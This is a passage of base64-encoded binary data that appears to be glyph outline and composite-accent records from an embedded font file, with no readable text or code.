UB4/0k/i0RMC0jAwICAp4FBwEDNFNgKQEr/dsDIQFyFj03KAIBAwGUBQkAAAACAEv/6AP6BFAAHgA8AAAlDgMnLgQ0PwE+BRceAxc3MwMTIwEOAR4DFxY+BD8BNjQuAycmDgQHArEaQVJlPUJfQCURBgMIHC9CWnRJNlhFMA5DprwBoP5gBAQEESQ8LStIOi4iFwcFAggUIzUmNFE9Kh0RBdgzWEEkAgIzUWpyczMVOoSDeVs0AgIiPVQy0/3W/fAB7iBOUE08JgECKEJVWVUhIxpOVVZFLQIDKUddY2AmAAACAE3/6QOtBbAAJgBEAAABByEeARceAw8BDgUnLgU/AT4DNzIWFy4BJzcDDgEeAxcWPgQ/ATYuAicmJyYOBAcDrRr+oA49HS5UPR0JAwgjN01jeklGaUwwGgQGAwtFcJlfBwwIL282EWUEBAYSJj0tMU48Kx8TBQMFAhQnIR4fMU8+LyEVBQWwlDNjLUWEi5hXFz+Bd2lMKgICME5odHk6F1qmg1YKAQFXolJz/EYgT1JPPicBAiI8T1ZYJhYtXllTIwsBAh83SlNWKAACADj//wQ+Ba8AJgAxAAABAyMTBR4DBw4DBx4DDwEOAR4BFw8BLgI2PwE2LgInJRc+ATc2LgInJQFZbbT9AatbiFckBwYoQlk1LzcaAgUUBAUCDA8CshANAQcEEwUEHToy/vrogpcOBgonRzf+8wJ0/YwFrwEDPGqTWT1mVEQaGU1aYzCHGjc1NBcZARo8PT4dgyhZSzMDnwIBiYAyWEIpAgEAAAEAOAAABMYFsAAMAAABIwMjEzMDMwEzCQEjAeiLcrP9s3BmAfzs/b0BW84Cjv1yBbD9fgKC/Tb9GgAAAAEAHQAAA6IGAAAMAAABIwMjATMDMwEzARMjAY5rWK4BC66aYAEw1v5768AB9f4LBgD8jgGs/gn9vQAAAAEAOAAABLIFsAALAAABAyMTMwMzATMJASMBY3iz/bN2BgJO7P1rAarNArD9UAWw/XgCiP0s/SQAAQAdAAADlgYYAAsAAAEjAyMBMwMBMwkBIwEpA1uuAQ+unAFr7f4nATPCAfP+DQYY/IMBn/4G/[base64]/9fRsDKAUYg/70/ub+0qabm54BNAElAQ95ApgAAAEAd//oBFgFxgA5AAABDgUnLgU/[base64]/oBI8FxwAzAAABDgMnLgU/AT4FFx4DFSMuAycmDgQPAQ4BHgMXFj4CNwQmEVOCsG1biWE8HQMJCQswSWaBoF9pl2IvswEVM1lFRnJaQzEfCAkGBgkdOVlBTG9PNBEB0GWyhksDAkRukJ2hST5QqqKQazwCA1KGr2A7dF48AwMzV3R/fzc/LXZ7dl88AgM0XHhBAAAAAQCE/+oElgXGADUAACUOAycuBT8BPgUXHgMXIy4DJyYOBA8BDgEeAxcWNjcTITchBAsla32IQF+OZT4fAwkECy9KZoOiYWWTYzQGsgMbNlhAR3NbRTEfCAQGBgoePF1FT5Q4O/7+HAGxvzlSMxcBAkNxkqKmTBxSrqWTbT4CAkZ4ol46Z08wAgM1XHiCgjcdMHl+emA8AgIxOgFGmwAAAAIAOf//BF0FsAARACEAADMTBR4FDwEOBScTAxcyPgI/AT4BLgMnOfwBXl6RakUlBwkFDDhWdZKtZDDGmnOwfUwOBgcDDiRCY0cFsAEDPmeJm6VPK1ywnoVgNgEFEvuLAV+cx2YsNnl4blU0AwAAAAACAIX/6ASiBccAHQA7AAABDgUnLgU/AT4FFx4FByc+AS4DJyYOBA8BDgEeAxcWPgQ3BJULMExohKFfW4dgOx0DCQUKMk1phKBdXIhfOxwCCLEFBgocOFlBRHJdSDQiBwYFBQodOFlARnRcRzIgCALIUKylk20/AwNFcpKfokcsT6ukk20+AgJFcJKfokgDLXV5dV07AwM0WXZ/fzYtLHV7eF89AwM0WneBgTgAAgCF/[base64]/[base64]/5L+oAOSBI0AIgAAASE3IQcBHgMHDgMnLgEnNx4BFxY+Ajc2LgIvATcCmv4IGwLVFv6LSF84EgYKUYm+dlqhTTw5gkhQgV45CQgLM15LMw8D9Jl//nESXHqLQW7KmVoCAjksjCovAgE/aYlKQ3VYNAMBcAAAAAAC/93+tgObBI0ACgAOAAAlMwcjAyMTITcBMwEhEwcC6qIboTmtOv25FQLsvf0pAXmJGZaX/rcBSXcEF/wJAu8oAAAAAAH/3P6cA74EjAAnAAAbASEHIQM2MzIeBAcOAycuASc3HgEXFj4CNzYuAicmBgdU4AKKHv4Bd1dtQGBELBYEBQtMgLRyWJxGPzOFSUx1US8IBQcmSTxPZBwBdgMWq/5zQitJYGtvM2nCllgCAjs0jzcxAQFFb4lCL25fQAICR0gAAQAN/rYDrQSNAAYAAAkBIwEhNyEDmf0otALN/[base64]/6APOBKMAHQA7AAABDgUnLgU/[base64]/bsbAvYFPfrDBRiYAAIAGf/pA4YGAAAZADMAAAEOBScuAScHIwEzAz4BFx4EFAcjPgEuAycmDgIHAx4DFxY+BDcDfgcfMkZddUhNfCgllwEKrGkzfU5FYkMnEQasBAQGEyg/LyhCOC0SUwkdKjckM1FALyEVBQIZOoJ9cVUxAgJDQnIGAP3WOUECAjRXb3h4NCFSVVJAKQEBGi08H/4VIDgrGwECJD9TW1soAAABAEz/6QNmBFEAMQAAJRY+Aj8BDgMnLgU/AT4DFx4DByM2LgInJg4EDwEOAR4DAZwuSjgnCqILRWmHTUhrTC4XAgYFDEJ0p29SdkwjAqMBDSM9MDNQPSwfEwUGBAUDESY/gQEjPE0oAUmEZToCATFQa3Z8Oytgw55gAwJEbYxKKFRFLwICIj1QWFooKiFTVVJAKQAAAgBL/[base64]/PzB4QUtlQycNBjR7S0NhQygTAQWsBAMHFCg/LiY/NS0TWAodKDUhM1NBMCIVBQIfPIJ9cVUxAgJCQXD8FGK4jlUDAjgwjCwxAgI9Y3w9GTU8AgE2V294dzIgUlVSQSkBARgpNh4CBh4zJxgBAiM+U1tcKQAAAAIATP/pA5MEUAAdADsAABM+BRceBQ8BDgUnLgU3Mw4BHgMXFj4EPwE+AS4DJyYOBAdVCCU6UGd/S0htTzIbBQYCCCY7UWh+S0dsTzIbBQasBAMHFSlALzJSQTEiFgUDBAMIFSlBLzNRQTAiFQUCIECHfW5RLQICMlJteH47F0CGfGxQLAICMVJrd307IVRWUkApAgIkPlNbWygWIVVXU0MpAgIlQFRcXCgAAAAC/9D+YAOEBFAAGQAxAAABDgUnLgEnAyMBNwc+ARceBBQHJz4BLgMnJg4CBwMeARcWPgQ3A3wIHzFGXXRIR3csX6wBBJMONYJSRWNDJhEGrAQDCBUpQS8kPDQsE1wUT0EzU0IxIxYFAhg7gX1xVDECAjU3/gcF2gFtPEYCAjVWcHh4NAEhU1VSQCgBARYmMxz93zpJAgIlP1NcXCkAAAAAAgBL/mADtQRRABkAMQAAEz4FFx4BFzczASMTDgEnLgU3Mw4BHgMXFj4CNxMuAScmDgQHUwggM0hfeEpHdSohl/78rF8zdkhDY0QpFAEGrQQDBxQpPy8jPDMsFGAXTT40U0IxIxYFAh49g35xVDACAjs6YvomAfIxNwIBNVZueHc0IVJWUkEqAQEVJDAbAi82SgMCJEBUXF4pAAAAAQBM/+kDYARRADEAACUWPgI3Fw4DJy4FPwE+AxceAxcHLgMnJg4EDwEOAR4DAZ4sRzYjCJkNQ2J9SEhsSy8YAgYFDEN0p29LcEwnAqQCDCA5LzNQPiwfEwUGBAUDEiZAgQEkO0snJkR2VzECATFQa3Z8Oytgw55gAwI6X31FJyZSRS4CAiI8UVhaKCohU1ZSQCgAAAIAT//rA18EUAAhAC0AAAUuBT8BPgUXHgMPASEGHgIXFjY3Fw4BEyYOAgcFNzYuAgG/SnNUOB8IBgUHIjhNYndHZoBDDgsS/bsGCi9XRkJ3Myc4mQ4+WUEqDQGcBQcCHkAUAS1OaHaAPy08gHlsUC0CA1qNrVV6OHxpRgEBMSiAPDUDzAM9Xm8wARstYlQ4AAIAJv5SA6gEUQApAEMAABM+BRceARc3MwMOAycuASc3HgEXFj4CPwEOAScuBDY/AQ4BHgMXFj4CNxMuAycmDgQHVgcdL0Nbc0hMeScmlK4OQ3CibUaFOT8qaDhIY0MoDAk0ektCX0AkEAEGrQQFAxEkOy4mQDQsE1kLHSg0ITNQPS0eEwUCHzqBfnJVMgICQUFv/AJhsohPAgItKIsjJwICOVx2PCo0OwIBNlhweHUxAR9RVVNBKgEBFyk2HgIJHTMnFwECJD9TW1wnAAIAbf/[base64]/[base64]//wQgBbAAEQAjAAAzEwUeBQ8BDgUnEwMXMj4EPwE+AS4DJzD8AUZci2Q/IAQKDA00UGyJpmJIxoNLemNLNyQKDQYGCh48XUQFsAECPWWFl6BNVlirmIFdNAEFEvuLASlKZXWBQlozdHJqUjMDAAAAAAIAbv8KBFcFxgAhAD8AAAEOAwcXBycOASMuBDY/AT4FFx4EBgcnPgEuAycmDgQPAQ4BHgMXFj4ENwQ/DS5LbEm4hNUdOh5aglk0FwEJDQstRV58ml1bhFo0FwIJswYJAxYyVEBDbFQ/LBwHDAYIBRYyUj9FbVQ9KxoIAqpYq52JNtBx8QYIAUNtj5ucRVxNpp6NaDsCAkNtjZueRwMscHZxWjgDAzFUcHl6NF8rb3VzWzoDAzBUcHl7NgAAAgA4/+sDSQRQACwAPQAAISY2Nw4BJy4DNz4DMxc3Ni4CIyYOAg8BPgMXHgMHAwYWFwclFj4CPwEnIg4CBwYeAgI9BQECMnpKQWZFIQQFS3icVpYLBAcdNy0nQTIjB6sHRmqFR05yRxsHUwkEBAL+fiVDOTASKWM0ZFE2BgQKHTMZMRozRgEBM1VwPl2JWy0BViVLPScBGy4/JAFIeFUtAQI7Y4NJ/gk5aTkRiwEYKjce7AEVMVA6IUAyH///AQcEyQNLBdgCBgCcAAD//wAAAAAAAAAAAgYAAwAA//8AIwIfAdACtgIGAA8AAAACADr//wRIBbAAEQAjAAAzEyM3MxMFHgMPAQ4DJxMjAxcWPgI/ATYuAi8BAzNOc4cbhm8BRoKwZiAPJRRintqMr9VYg2mcbkIPJgoFNW5gqVTWApqXAn8BA2an2HX2g9+hWgECmv4DAQFDeKVh+k+cfVADAf4fAAACADr//wRIBbAAEQAjAAAzEyM3MxMFHgMPAQ4DJxMjAxcWPgI/[base64]/vgdMSMTAQFJcopC/TsCyCZSRS0BARwuOh387QTSl5eXAAEAsgAABGcFsAAPAAABIwMjEyM3MxMhNyEHIQMzAz+6jrOOohuhOf6NHAOZHP6NObsDN/zJAzeXAUSenv68AAABAAL/7AJUBUAAIgAAASMDDgEeATMWNjcHBiciLgI3EyM3MzcjNzMTMwMzByMHMwIRrTkCAQoaGhIlEQ84OTtHJQgENrcbtR+hGp8urC6fGZ4grwJa/rATKyYZAQcElxQCN1RlLwFNl7qPAQb++o+6AAAA////vgAAA+YHNAImACMAAAAHAEIBHQE2////vgAABEwHNAImACMAAAAHAHMBpwE2////vgAAA+oHNgImACMAAAAHAJoA2AE2////vgAABC8HIQImACMAAAAHAKAA4AE6////vgAABDkG/QImACMAAAAHAGgA5wE2////vgAAA+YHkgImACMAAAAHAJ4BMgFB////vgAABC4HlAImACMAAAAHAcsBVgEi//8AcP5CBFcFxgImACUAAAAHAHcBdv/3//8AMAAABBwHQAImACcAAAAHAEIA6wFC//8AMAAABBwHQAImACcAAAAHAHMBdQFC//8AMAAABBwHQgImACcAAAAHAJoApgFC//8AMAAABBwHCQImACcAAAAHAGgAtQFC//8ANwAAAgIHQAImACsAAAAHAEL/1wFC//8ANwAAAwUHQAImACsAAAAHAHMAYAFC//8ANwAAAqQHQgImACsAAAAHAJr/kgFC//8ANwAAAvMHCQImACsAAAAHAGj/oQFC//8AMAAABMgHIQImADAAAAAHAKABAwE6//8Ac//qBGIHNgImADEAAAAHAEIBNQE4//8Ac//qBGQHNgImADEAAAAHAHMBvwE4//8Ac//qBGIHOAImADEAAAAHAJoA8AE4//8Ac//qBGIHIwImADEAAAAHAKAA+AE8//8Ac//qBGIG/wImADEAAAAHAGgA/wE4//8AWf/oBHgHNAImADcAAAAHAEIBCwE2//8AWf/oBHgHNAImADcAAAAHAHMBlQE2//8AWf/oBHgHNgImADcAAAAHAJoAxgE2//8AWf/oBHgG/QImADcAAAAHAGgA1QE2//8AtgAABIwHNAImADsAAAAHAHMBcwE2//8ANv/rA04F/gImAEMAAAAHAEIAlQAA//8ANv/rA8QF/gImAEMAAAAHAHMBHwAA//8ANv/rA2IGAAImAEMAAAAGAJpQAAAA//8ANv/rA6cF6wImAEMAAAAGAKBYBAAA//8ANv/rA7EFxwImAEMAAAAGAGhfAAAA//8ANv/rA04GXAImAEMAAAAHAJ4AqgAL//8ANv/rA6YGXwImAEMAAAAHAcsAzv/t//8AQP5CA2cEUAImAEUAAAAHAHcA+//3//8AQf/qA1sF/gImAEcAAAAHAEIAhgAA//8AQf/qA7UF/gImAEcAAAAHAHMBEAAA//8AQf/qA1sGAAImAEcAAAAGAJpBAAAA//8AQf/qA6IFxwImAEcAAAAGAGhQAAAA//8AJQAAAbsF/QImAIoAAAAGAEKQ/wAA//8AJQAAAr4F/QImAIoAAAAGAHMZ/wAA//8AJQAAAl0F/wImAIoAAAAHAJr/S/////8AJQAAAqwFxgImAIoAAAAHAGj/Wv////8AFwAAA54F6wImAFAAAAAGAKBPBAAA//8AQv/qA44F/gImAFEAAAAHAEIAjgAA//8AQv/qA70F/gImAFEAAAAHAHMBGAAA//8AQv/qA44GAAImAFEAAAAGAJpJAAAA//8AQv/qA6AF6wImAFEAAAAGAKBRBAAA//8AQv/qA6oFxwImAFEAAAAGAGhYAAAA//8AV//pA5MF/gImAFcAAAAHAEIAhgAA//8AV//pA7UF/gImAFcAAAAHAHMBEAAA//8AV//pA5MGAAImAFcAAAAGAJpBAAAA//8AV//pA6IFxwImAFcAAAAGAGhQAAAA////qP5GA4YF/gImAFsAAAAHAHMA4QAA////qP5GA3MFxwImAFsAAAAGAGghAAAA////vgAABDkG7gImACMAAAAHAG4A5QE+//8ANv/rA7EFuAImAEMAAAAGAG5dCAAA////vgAABC0HDwImACMAAAAHAJwA4gE3//8ANv/rA6UF2QImAEMAAAAGAJxaAQAAAAL/vv5PA+YFsAAhACQAACEXDgMHBhYXFjY3FQ4BIyIuAjc+AzcDIQMjATMTASEDA8AEGTgxIgMCER0VKhMdQiQnOSQQAQEdLz4jK/4ksL4Cw5rL/ZABf00DFTI4PyQaJAICEgh6FBYfM0IjLUxCNhcBbv6EBbD6UAIaApQAAAAAAgA2/k8DTgRQAEgAWQAAIRcOAwcGFhcWNjcVDgEjIi4CNz4DNyY2Nw4DIyIuAjc+AzsBNzYuAiMiDgIPAT4DFx4DBwMGFhcHJTI+AjcTJyIOAgcGHgICwwQZODEiAwIRHRUqEx1CJCc5JBABAR4xPyQEAwMYNj1GJ0VnRB8EBlJ/oleBEQQJHzgrKEIzIgerB0ZqhUdMc0oeB1gJBAQC/n0jPzkxFC1PNmpYOwcFCB00AxUyOD8kGiQCAhIIehQWHzNCIy1OQjcXGjEaHTMlFi9TcEJei1wtcydCLxsYLT4lAUl3VS0BATFXekv96zlpORGLEyIvGwEDARgzUzwlPi0ZAP//AHD/6QRXB1UCJgAlAAAABwBzAaoBV///AED/6QOYBf4CJgBFAAAABwBzAPMAAP//AHD/6QRXB1cCJgAlAAAABwCaANsBV///AED/6QNnBgACJgBFAAAABgCaJAAAAP//AHD/6QRXBxsCJgAlAAAABwCdAYcBV///AED/6QNnBcQCJgBFAAAABwCdANAAAP//AHD/6QRXB1kCJgAlAAAABwCbAO4BWP//AED/6QNoBgICJgBFAAAABgCbNwEAAP//ADD//wQqB0QCJgAmAAAABwCbALMBQ///AEb/6gUpBgAAJgBGAAAABwFmA1cAAP//ADAAAAQcBvoCJgAnAAAABwBuALMBSv//AEH/6gOiBbgCJgBHAAAABgBuTggAAP//ADAAAAQcBxsCJgAnAAAABwCcALABQ///AEH/6gOWBdkCJgBHAAAABgCcSwEAAP//ADAAAAQcBwYCJgAnAAAABwCdAVIBQv//AEH/6gNbBcQCJgBHAAAABwCdAO0AAAABADD+TwQcBbAAJgAAASEDIQcjFw4DBwYWFxY2NxUOASMiLgI3PgM3IRMhByEDIQNL/g1aAkYcQQQZODEiAwIRHRUqEx1CJCc5JBABARkpNyD96vwC8Bz9xFIB9AKh/fydAxUyOD8kGiQCAhIIehQWHzNCIylIPjUWBbCe/iwAAAIAQv5oA1sEUAA7AEcAACUOAQcOAwcGFhcWNjcVDgEjIi4CNz4BNy4DPwE+BRceBAYPASUHBh4CFxY+AjcDJg4CBwU3Ni4CAwArcEEXLiYaAwIRHRUqEx1CJCc5JBABAjgsWndEEwkPCCI2S2F5SkhpRygSAwcP/bwECQIlUEUnR0A5G5FEXT8mDQGfBQYBHEGMOUYRFC0xOB4aJAICEgh6FBYfM0IjQWcpC1eCpFd6QH91Y0knAgIsSmJxeTtnARw4c2A+AQESIC4bAroDNltyNwEaLmNTNwAAAP//ADAAAAQcB0QCJgAnAAAABwCbALkBQ///AEH/6gOFBgICJgBHAAAABgCbVAEAAP//AHD/6wRbB1cCJgApAAAABwCaAM8BV///AAL+UgOoBgACJgBJAAAABgCaOQAAAP//AHD/6wRbBzACJgApAAAABwCcANkBWP//AAL+UgOoBdkCJgBJAAAABgCcQwEAAP//AHD/6wRbBxsCJgApAAAABwCdAXsBV///AAL+UgOoBcQCJgBJAAAABwCdAOUAAP//AHD99gRbBcYCJgApAAAABwGRAQz+l///AAL+UgOoBpUCJgBJAAAABwGbAPMAWP//ADAAAATKB0ICJgAqAAAABwCaAPABQv//ABcAAANaB0ECJgBKAAAABwCaAEgBQf//ADcAAALpBy0CJgArAAAABwCg/5oBRv//ACUAAAKiBekCJgCKAAAABwCg/1MAAv//ADcAAALzBvoCJgArAAAABwBu/58BSv//ACUAAAKsBbYCJgCKAAAABwBu/1gABv//ADcAAALnBxsCJgArAAAABwCc/5wBQ///ACUAAAKgBdgCJgCKAAAABwCc/1UAAAAB/4r+TwHnBbAAHQAAMyMXDgMHBhYXFjY3FQ4BIyIuAjc+AzcTM+okBBk4MSIDAhEdFSoTHUIkJzkkEAEBHTA9I/uzAxUyOD8kGiQCAhIIehQWHzNCIy1MQjYXBaIAAAAC/4P+TwHOBcYAHQAtAAAzIxcOAwcGFhcWNjcVDgEjIi4CNz4DNxMzAz4BNzYeAgcOAQcGLgLSEwQZODEiAwIRHRUqEx1CJCc5JBABARssOSG7rYUCNC0XJRkNAQI1LRckGQ0DFTI4PyQaJAICEgh6FBYfM0IjK0o/NRYENQEeK0ACAREdJxYsPwEBEB0nAP//ADcAAAIgBwYCJgArAAAABwCdAD0BQv//ADf/6AXCBbAAJgArAAAABwAsAfsAAP//ACX+RgOPBcYAJgBLAAAABwBMAdEAAP//ABD/6ARrBzUCJgAsAAAABwCaAVkBNf///zX+RwJjBdgCJgCYAAAABwCa/1H/2P//ADD+WASsBbACJgAtAAAABwGRAR/++f//ABj+RQOdBgACJgBNAAAABwGRAK3+5v//ADAAAAMpBy8CJgAuAAAABwBzAFUBMf//ACUAAAMAB5QCJgBOAAAABwBzAFsBlv//ADD+CQMpBbACJgAuAAAABwGRAOv+qv///6T+CQHdBgACJgBOAAAABwGR/8X+qv//ADAAAAN+BbACJgAuAAAABwFmAaz/sP//ACUAAAMoBgAAJgBOAAAABwFmAVYAAP//ADAAAAMpBbACJgAuAAAABwCdAQL9xf//ACUAAAKCBgAAJgBOAAAABwCdAJ/9tv//ADAAAATIBzQCJgAwAAAABwBzAcoBNv//ABcAAAO7Bf4CJgBQAAAABwBzARYAAP//ADD+CQTIBbACJgAwAAAABwGRATz+qv//ABf+CQNWBE8CJgBQAAAABwGRALv+qv//ADAAAATIBzgCJgAwAAAABwCbAQ4BN///ABcAAAOLBgICJgBQAAAABgCbWgEAAP//ABcAAANWBgICJgBQAAAABgFmsAIAAP//AHP/6gRiBvACJgAxAAAABwBuAP0BQP//AEL/6gOqBbgCJgBRAAAABgBuVggAAP//AHP/6gRiBxECJgAxAAAABwCcAPoBOf//AEL/6gOeBdkCJgBRAAAABgCcUwEAAP//AHP/6gS/BzcCJgAxAAAABwChAWEBOP//AEL/6gQYBf8CJgBRAAAABwChALoAAP//ADAAAAQbBzQCJgA0AAAABwBzAWsBNv//ABcAAAM0Bf4CJgBUAAAABwBzAI8AAP//ADD+CQQbBbACJgA0AAAABwGRAOX+qv///6L+CQKCBFECJgBUAAAABwGR/8P+qv//ADAAAAQbBzgCJgA0AAAABwCbAK8BN///ABcAAAMFBgICJgBUAAAABgCb1AEAAP//ADD/6gQIBzYCJgA1AAAABwBzAWMBOP//ACv/6gOwBf4CJgBVAAAABwBzAQsAAP//ADD/6gP/BzgCJgA1AAAABwCaAJQBOP//ACv/6gNOBgACJgBVAAAABgCaPAAAAP//ADD+SwP/BcYCJgA1AAAABwB3AVcAAP//ACv+QwNCBE8CJgBVAAAABwB3ASj/+P//ADD9/wP/BcYCJgA1AAAABwGRAPv+oP//ACv99gNCBE8CJgBVAAAABwGRAMz+l///ADD/6gP/BzoCJgA1AAAABwCbAKcBOf//ACv/6gOABgICJgBVAAAABgCbTwEAAP//ALL9/wRnBbACJgA2AAAABwGRAOX+oP//AEf9/wJUBUACJgBWAAAABwGRAGj+oP//ALL+SwRnBbACJgA2AAAABwB3AUEAAP//AFD+SwJUBUACJgBWAAAABwB3AMQAAP//ALIAAARnBzgCJgA2AAAABwCbALEBN///AFD/7ANwBncAJgBWAAAABwFmAZ4Ad///AFn/6AR4ByECJgA3AAAABwCgAM4BOv//AFf/6QOYBesCJgBXAAAABgCgSQQAAP//AFn/6AR4Bu4CJgA3AAAABwBuANMBPv//AFf/6QOiBbgCJgBXAAAABgBuTggAAP//AFn/6AR4Bw8CJgA3AAAABwCcANABN///AFf/6QOWBdkCJgBXAAAABgCcSwEAAP//AFn/6AR4B5ICJgA3AAAABwCeASABQf//AFf/6QOTBlwCJgBXAAAABwCeAJsAC///AFn/6ASVBzUCJgA3AAAABwChATcBNv//AFf/6QQQBf8CJgBXAAAABwChALIAAAABAFn+ewR4BbAAMAAAAQMOAwcOAwcGFhcWNjcVDgEjIi4CNz4BNy4DNxMzAwYeAhcWPgI3EwR4rws1Um9EFSohFwICER0VKhMdQiQnOSQQAQIrImGNWSILrrKuBwsuVENHbEwuCq4FsPv/T4puUBYTKi40HBokAgISCHoUFh8zQiM4WyYFR3ahYAQC+/[base64]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